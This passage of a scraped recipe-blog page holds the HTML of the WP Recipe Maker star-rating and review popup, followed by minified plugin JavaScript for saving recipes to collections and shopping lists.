t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div><div
id=wprm-popup-modal-2 class="wprm-popup-modal wprm-popup-modal-user-rating-summary" data-type=user-rating-summary aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-2-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-2-title">
Recipe Ratings without Comment</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-2-content><div
class=wprm-loader></div><div
class=wprm-popup-modal-user-rating-summary-ratings></div><div
class=wprm-popup-modal-user-rating-summary-error>Something went wrong. Please try again.</div></div></div></div></div></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js
body_size: 48872
content:
var WPRecipeMaker;(self.webpackChunkWPRecipeMaker=self.webpackChunkWPRecipeMaker||[]).push([[89,601,947],{7404:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(4558),i=(r(2998),r(942));const o={checkInbox:e=>{const t=localStorage.getItem("wprm-recipe-collection");if(t){JSON.parse(t).inbox.items["0-0"].filter((t=>t.recipeId===e)).length>0&&o.updateButtons(e)}},updateButtons:e=>{const t=document.querySelectorAll(".wprm-recipe-add-to-collection");for(let r of t)e===parseInt(r.dataset.recipeId)&&(r.classList.contains("wprm-recipe-not-in-collection")?r.style.display="none":r.classList.contains("wprm-recipe-in-collection")&&(r.style.display=""))}},a=o;var s;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.collections={init(){if(0===parseInt(wprmp_public.user)){const e=document.querySelectorAll(".wprm-recipe-add-to-collection-recipe.wprm-recipe-not-in-collection");for(let t of e){const e=parseInt(t.dataset.recipeId);o.checkInbox(e)}if("choose"===wprmp_public.add_to_collection.behaviour){const e=localStorage.getItem("wprm-recipe-collection");if(e){const t=JSON.parse(e);wprmp_public.add_to_collection.collections.user=t.user}}}if(document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-add-to-collection.wprm-recipe-not-in-collection")){window.WPRecipeMaker.collections.onClick(t,e);break}}),!1),"logged_in"===wprmp_public.add_to_collection.access&&0===parseInt(wprmp_public.user)&&wprmp_public.add_to_collection.not_logged_in_tooltip){const e=document.querySelectorAll(".wprm-recipe-add-to-collection");for(let t of e)(0,n.Ay)(t,{theme:"wprm",content:wprmp_public.add_to_collection.not_logged_in_tooltip})}},onClick(e,t){if(t.preventDefault(),"logged_in"===wprmp_public.add_to_collection.access&&0===parseInt(wprmp_public.user)){if("redirect"===wprmp_public.add_to_collection.not_logged_in){const t=wprmp_public.add_to_collection.not_logged_in_redirect;if(t)if(e.classList.contains("wprm-recipe-add-to-collection-grid"))window.location=t;else{const r=parseInt(e.dataset.recipeId),n=WPRecipeMaker.collections.getRecipeServings(r);window.WPRecipeMaker.manager.getRecipe(r).then((e=>{if(e){let t={timestamp:Date.now(),recipe:e.data.collection,servings:n,collection:"inbox"};localStorage.setItem("wprm-added-to-collection-before-login",JSON.stringify(t))}window.location=t}))}}}else e.classList.contains("wprm-recipe-add-to-collection-grid")?WPRecipeMaker.collections.onClickGrid(e):WPRecipeMaker.collections.onClickRecipe(e)},onClickGrid(e){const t=e.dataset.gridId;if(window.hasOwnProperty("WPUPG_Grids")&&window.WPUPG_Grids.hasOwnProperty(`wpupg-grid-${t}`)){const r=WPUPG_Grids[`wpupg-grid-${t}`];if(r){const t=r.isotope.getFilteredItemElements();let n=[];for(let e of t)e.classList.contains("wpupg-type-wprm_recipe")&&n.push({id:parseInt(e.dataset.id)});0<n.length&&("choose"===wprmp_public.add_to_collection.behaviour?WPRecipeMaker.collections.showCollectionPicker(e,(t=>{WPRecipeMaker.collections.addRecipesToCollection(e,n,t)})):WPRecipeMaker.collections.addRecipesToCollection(e,n,{id:"inbox"}))}}},onClickRecipe(e){const t=parseInt(e.dataset.recipeId),r=[{id:t,servings:WPRecipeMaker.collections.getRecipeServings(t)}];"choose"===wprmp_public.add_to_collection.behaviour?WPRecipeMaker.collections.showCollectionPicker(e,(t=>{WPRecipeMaker.collections.addRecipesToCollection(e,r,t)})):WPRecipeMaker.collections.addRecipesToCollection(e,r,{id:"inbox"})},getRecipeServings(e){const t=document.querySelectorAll(".wprm-recipe-servings-"+e);let r=0<t.length&&t[0].dataset.servings;return isNaN(r)&&(r=!1),r},currentTooltip:!1,showCollectionPicker(e,t){if(e.hasOwnProperty("_tippy")){const t=e._tippy.state.isShown;if(e._tippy.destroy(),t)return}(0,n.Ay)(e,{theme:"wprm",trigger:"click",showOnCreate:!0,allowHTML:!0,interactive:!0,content(e){window.WPRecipeMaker.collections.currentTooltip={ref:e,callback:t,collection:"",column:"",group:""};let r='<div class="wprm-add-to-collection-tooltip-container">';r+='<select class="wprm-add-to-collection-tooltip" id="wprm-add-to-collection-tooltip-collection" onchange="window.WPRecipeMaker.collections.selectCollection( this )">',r+='<option value="">'+(0,i.f)("Select a collection")+"</option>",r+='<option value="inbox">'+wprmp_public.add_to_collection.collections.inbox+"</option>";for(let t of wprmp_public.add_to_collection.collections.user)r+='<option value="user-'+t.id+'">'+t.name+"</option>";return r+="</select>","choose_column"!==wprmp_public.add_to_collection.choice&&"choose_column_group"!==wprmp_public.add_to_collection.choice||(r+='<select class="wprm-add-to-collection-tooltip" id="wprm-add-to-collection-tooltip-column" onchange="window.WPRecipeMaker.collections.selectColumn( this )" disabled="disabled">',r+='<option value="">'+(0,i.f)("Select a column")+"</option>",r+="</select>"),"choose_column_group"===wprmp_public.add_to_collection.choice&&(r+='<select class="wprm-add-to-collection-tooltip" id="wprm-add-to-collection-tooltip-group" onchange="window.WPRecipeMaker.collections.selectGroup( this )" disabled="disabled">',r+='<option value="">'+(0,i.f)("Select a group")+"</option>",r+="</select>"),r+="</div>",r},onShown(e){e.popper.addEventListener("click",(function(e){e.stopPropagation(),e.preventDefault()}),!1)}})},selectCollection(e){const t=e.value;window.WPRecipeMaker.collections.currentTooltip.collection=t,window.WPRecipeMaker.collections.currentTooltip.column="",window.WPRecipeMaker.collections.currentTooltip.group="","inbox"===t?window.WPRecipeMaker.collections.madeTooltipSelection():window.WPRecipeMaker.collections.updateDropdowns()},selectColumn(e){const t=e.value;window.WPRecipeMaker.collections.currentTooltip.column=t,window.WPRecipeMaker.collections.currentTooltip.group="",window.WPRecipeMaker.collections.updateDropdowns()},selectGroup(e){const t=e.value;window.WPRecipeMaker.collections.currentTooltip.group=t,window.WPRecipeMaker.collections.madeTooltipSelection()},updateDropdowns(){const e=window.WPRecipeMaker.collections.currentTooltip,t=document.getElementById("wprm-add-to-collection-tooltip-column"),r=document.getElementById("wprm-add-to-collection-tooltip-group"),n=window.WPRecipeMaker.collections.getSelectedCollection(e.collection);if(e.column)1===n.groups.length&&r?(r.value=n.groups[0].id,window.WPRecipeMaker.collections.selectGroup(r)):r||window.WPRecipeMaker.collections.madeTooltipSelection();else{if(t){t.querySelectorAll('option:not([value=""])').forEach((e=>e.parentNode.removeChild(e)))}if(r){r.querySelectorAll('option:not([value=""])').forEach((e=>e.parentNode.removeChild(e)))}n&&(n.columns.every((e=>{let r=document.createElement("option");return r.value=e.id,r.text=e.name,t?(t.add(r),!0):(window.WPRecipeMaker.collections.currentTooltip.column=e.id,!1)})),n.groups.every((e=>{let t=document.createElement("option");return t.value=e.id,t.text=e.name,r?(r.add(t),!0):(window.WPRecipeMaker.collections.currentTooltip.group=e.id,""!==window.WPRecipeMaker.collections.currentTooltip.column&&window.WPRecipeMaker.collections.madeTooltipSelection(),!1)})),1===n.columns.length&&t&&(t.value=n.columns[0].id,window.WPRecipeMaker.collections.selectColumn(t)))}t&&(t.disabled=!n),r&&(r.disabled=!n||""===e.column)},getSelectedCollection(e){let t=!1;if("user-"===e.substring(0,5)){const r=parseInt(e.substring(5)),n=wprmp_public.add_to_collection.collections.user.find((e=>e.id===r));n&&(t=n)}return t},madeTooltipSelection(){const e=window.WPRecipeMaker.collections.currentTooltip;e.ref._tippy.destroy(),e.callback({id:e.collection,column:e.column,group:e.group})},addRecipesToCollection(e,t,r){const n=localStorage.getItem("wprm-recipe-collection");let i=!1;n&&(i=JSON.parse(n));const a=e.innerHTML;e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.innerHTML="...";let s={Accept:"application/json","Content-Type":"application/json"};0<parseInt(wprmp_public.user)&&(s["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.collections_helper}/add`,{method:"POST",headers:s,credentials:"same-origin",body:JSON.stringify({localCollections:i,recipes:t,collection:r})}).then((function(r){r.ok?r.json().then((r=>{if(!1===r)alert("Something went wrong. Please try again later.");else if(!0!==r){const e=!!r.hasOwnProperty("collections")&&r.collections;e&&localStorage.setItem("wprm-recipe-collection",JSON.stringify(e))}e.innerHTML=a,e.style.width="",e.style.height="",e.style.display="",e.style.opacity="";for(let e of t)o.updateButtons(e.id)})):alert("Something went wrong. Please try again later.")}))}},s=()=>{window.WPRecipeMaker.collections.init()},"loading"!=document.readyState?s():document.addEventListener("DOMContentLoaded",s)},7743:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(4558);r(2998),r(942);const i={checkTemp:e=>{const t=localStorage.getItem("wprm-recipe-collection");if(t){const r=JSON.parse(t);if(r.hasOwnProperty("temp")&&r.temp.items.hasOwnProperty("0-0")){r.temp.items["0-0"].filter((t=>t.recipeId===e)).length>0&&i.updateButtons(e)}}},updateButtons:(e,t="add")=>{const r=document.querySelectorAll(".wprm-recipe-add-to-shopping-list");for(let n of r)e===parseInt(n.dataset.recipeId)&&(n.classList.contains("wprm-recipe-not-in-shopping-list")?n.style.display="add"===t?"none":"":n.classList.contains("wprm-recipe-in-shopping-list")&&(n.style.display="add"===t?"":"none"))}},o=i;var a;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.shoppingList={init(){if(0===parseInt(wprmp_public.user)){const e=document.querySelectorAll(".wprm-recipe-add-to-shopping-list.wprm-recipe-not-in-shopping-list");for(let t of e){const e=parseInt(t.dataset.recipeId);i.checkTemp(e)}}if(document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-add-to-shopping-list.wprm-recipe-not-in-shopping-list, .wprm-recipe-add-to-shopping-list.wprm-recipe-remove-from-shopping-list")){window.WPRecipeMaker.shoppingList.onClick(t,e);break}}),!1),"logged_in"===wprmp_public.quick_access_shopping_list.access&&0===parseInt(wprmp_public.user)&&wprmp_public.add_to_collection.not_logged_in_tooltip){const e=document.querySelectorAll(".wprm-recipe-add-to-shopping-list");for(let t of e)(0,n.Ay)(t,{theme:"wprm",content:wprmp_public.add_to_collection.not_logged_in_tooltip})}},onClick(e,t){if(t.preventDefault(),"logged_in"===wprmp_public.quick_access_shopping_list.access&&0===parseInt(wprmp_public.user)){if("redirect"===wprmp_public.add_to_collection.not_logged_in){const t=wprmp_public.add_to_collection.not_logged_in_redirect;if(t){const r=parseInt(e.dataset.recipeId),n=WPRecipeMaker.shoppingList.getRecipeServings(r);window.WPRecipeMaker.manager.getRecipe(r).then((e=>{if(e){let t={timestamp:Date.now(),recipe:e.data.collection,servings:n,collection:"temp"};localStorage.setItem("wprm-added-to-collection-before-login",JSON.stringify(t))}window.location=t}))}}}else e.classList.contains("wprm-recipe-remove-from-shopping-list")?WPRecipeMaker.shoppingList.onClickRecipeRemove(e):WPRecipeMaker.shoppingList.onClickRecipe(e)},onClickRecipe(e){const t=parseInt(e.dataset.recipeId),r=[{id:t,servings:WPRecipeMaker.shoppingList.getRecipeServings(t)}];WPRecipeMaker.shoppingList.addRecipesToShoppingList(e,r)},getRecipeServings(e){const t=document.querySelectorAll(".wprm-recipe-servings-"+e);let r=0<t.length&&t[0].dataset.servings;return isNaN(r)&&(r=!1),r},addRecipesToShoppingList(e,t){const r=localStorage.getItem("wprm-recipe-collection");let n=!1;r&&(n=JSON.parse(r));const o=e.innerHTML;e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.innerHTML="...";let a={Accept:"application/json","Content-Type":"application/json"};0<parseInt(wprmp_public.user)&&(a["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.collections_helper}/add`,{method:"POST",headers:a,credentials:"same-origin",body:JSON.stringify({localCollections:n,recipes:t,collection:{id:"temp"}})}).then((function(r){r.ok?r.json().then((r=>{if(!1===r)alert("Something went wrong. Please try again later.");else if(!0!==r){const e=!!r.hasOwnProperty("collections")&&r.collections;e&&localStorage.setItem("wprm-recipe-collection",JSON.stringify(e))}e.innerHTML=o,e.style.width="",e.style.height="",e.style.display="",e.style.opacity="";for(let e of t)i.updateButtons(e.id,"add")})):alert("Something went wrong. Please try again later.")}))},onClickRecipeRemove(e){const t=[parseInt(e.dataset.recipeId)];WPRecipeMaker.shoppingList.removeRecipesFromShoppingList(e,t)},removeRecipesFromShoppingList(e,t){const r=localStorage.getItem("wprm-recipe-collection");let n=!1;r&&(n=JSON.parse(r));const o=e.innerHTML;e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.innerHTML="...";let a={Accept:"application/json","Content-Type":"application/json"};0<parseInt(wprmp_public.user)&&(a["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.collections_helper}/remove`,{method:"POST",headers:a,credentials:"same-origin",body:JSON.stringify({localCollections:n,recipes:t,collection:{id:"temp"}})}).then((function(r){r.ok?r.json().then((r=>{if(!1===r)alert("Something went wrong. Please try again later.");else if(!0!==r){const 